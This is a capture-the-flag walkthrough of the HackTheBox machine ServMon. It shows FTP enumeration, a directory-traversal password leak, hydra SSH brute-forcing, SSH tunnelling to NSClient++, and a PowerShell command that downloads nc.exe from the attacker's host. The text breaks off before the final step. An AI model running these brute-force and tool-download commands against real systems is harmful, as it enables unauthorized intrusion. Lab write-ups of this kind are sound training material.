Preliminary

At this time, i try to explore the ServMon machine from Hack The Box (HTB)
Implementation
We need to do port scanning to know the open port first.
nmap -sC -sV 10.10.10.184
So many ports are open, you need to take attention on them. Let’s try from ftp port first. You can see that you only need to fill the username as Anonymous and freely to fill the password.
ftp Anonymous #Name=Anonymous;Password=*freely input*
Let’s try to escalate to find other information. Because of the Windows OS, List of users located at /Users/$USER.
ftp> cd Users/Nathan
ftp> dir # Find the clue
ftp> get "Notes to do.txt"Get means download it to your local. Opening by using local editor.

Not too important information? Find other information to other user.
ftp> cd Users/Nadine
ftp> dir # Find the clue
ftp> get "Confidential.txt"We got confidential.txt. Opening by using local editor.

Nadine said that, for password, you just need to find it on your Desktop directory. It means that it was located at /Users/Nathan/Desktop/. Save it as an information, maybe we will need it soon.
Let’s go to the website.

It was using NVMS-1000. Let’s check into google the vulnerabilities, maybe we can to take the chance by using exploit.
From google, there is unique exploit (Directory Traversal).

We can use this exploit to get the password for Nathan .

The response is…

#password.txt
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$Save it as password.txt. We will use brute-force to choose the valid one.
We will use hydra for it.
#hydra -l $User -P $filepassword ssh://$IP
hydra -l Nathan -P password.txt ssh://10.10.10.184 #result: invalid
hydra -l Nadine -P password.txt ssh://10.10.10.184 #result: valid
User Nadine can be used for ssh to machine. Maybe path /Users/Nathan/Desktop/ only used for storing random passwords only. Let’s do ssh.
ssh Nadine@10.10.10.184 #password: L1k3B1gBut7s@W0rk
User Flag owned!

When trying to go to Administrator path, access denied.

On port 8443, it’s use NSClient++ service. Let’s check.

We need the password to login to the site.
After browsing on google, i found exploit about NSClient++.

We already in to the site, then we follow the steps.

Then, you got password for authenticating. (ew2x6SsGTxjRwXOT)
If you’re only login like this, it will return 403 You are not allowed.
Check again on config.

You need to make tunnelling between the machine and your local.
ssh -L 8443:127.0.0.1:8443 Nadine@10.10.10.184Now, it’s tunnelling with your local.

Refill your password, and it’s logged in.
We need nc on the Windows machine first. I upload it to target machine by my local.
powershell Invoke-WebRequest "http://10.10.1.194/nc.exe" -OutFile c:\temp\nc.exethe next paragraph accidentally lost, and the writer will update it if have time to explore and hopefully the machine still able to access.

